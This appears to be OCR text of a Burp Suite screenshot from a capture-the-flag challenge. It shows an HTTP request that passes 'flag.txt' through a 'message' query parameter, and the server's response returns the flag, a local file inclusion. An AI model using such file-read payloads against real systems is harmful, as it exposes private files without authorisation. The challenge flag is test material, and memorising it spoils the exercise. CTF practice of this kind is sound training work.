 1 × +
Send Cancel < >
Target: https://wtashux
Request
Pretty Raw Hex
\n
1 GET /footer?message=flag.txt HTTP/2
2 Host: wtashuxsyj.final.hackabit.com
3 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 Accept: application/json, text/plain, */*
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: https://wtashuxsyj.final.hackabit.com/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 22
4 Date: Sat, 20 May 2023 15:33:18 GMT
5 Via: 1.1 google
6 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
7
8 flag{LFI_LetsgoFindIt}